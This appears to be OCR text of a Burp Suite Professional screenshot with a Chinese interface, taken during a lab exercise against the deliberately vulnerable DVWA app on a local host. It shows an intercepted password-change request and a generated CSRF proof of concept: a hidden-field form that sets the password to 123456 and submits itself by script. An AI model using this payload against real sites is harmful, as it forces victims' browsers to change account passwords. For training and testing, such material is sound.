 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - licen...
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 搜索 设置
对比工具 日志 扩展 HaE FinderPrint APIFinder
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://purple.local:80 [192.168.1.15]
放行 丢弃 拦截已... 操作 HTTP/1
美化 Raw Hex \n
1 GET /dvwa/vulnerabilities/csrf/?password_new= =Change
HTTP/1.1
2 Host: purple.local
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win , like Gecko)
Chrome/126.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/x ge/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://purple.local/dvwa/vulnerabili
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: security=low; PHPSESSID=i98peuadb65ld
11 Connection: keep-alive
12
13
Inspector
Notes
Search 0高亮
Event log (4) All issues (13) 存: 275.8MB
扫描
被动扫描
主动扫描
发送到Intruder Ctrl+I
发送到Repeater Ctrl+R
发送到Sequencer
发送到Comparer
发送到Decoder
发送到Organizer Ctrl+O
插入Collaborator payload
通过浏览器请求
扩展
相关工具(Engagement tools)
修改请求方法
修改body编码
复制 Ctrl+C
复制网址
Copy as curl command (bash)
复制到文件
从文件粘贴
保存条目
不拦截请求
拦截
转换选中内容
输入URL编码
剪贴 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
消息编辑器文档
代理拦截文档
搜索引用
发现内容
计划任务
生成CSRF PoC
CSRF PoC生成器
请求: http://purple.local 选项
美化 Raw Hex \n
1 GET /dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change HTTP/1.1
2 Host: purple.local
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Referer: http://purple.local/dvwa/vulnerabilities/csrf/
8 Accept-Encoding: gzip, deflate, br
Inspector
Search 0高亮
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://purple.local/dvwa/vulnerabilities/csrf/">
5 <input type="hidden" name="password&#95;new" value="123456" />
6 <input type="hidden" name="password&#95;conf" value="123456" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
Search 0高亮
重新生成 用浏览器测试 复制HTML 关闭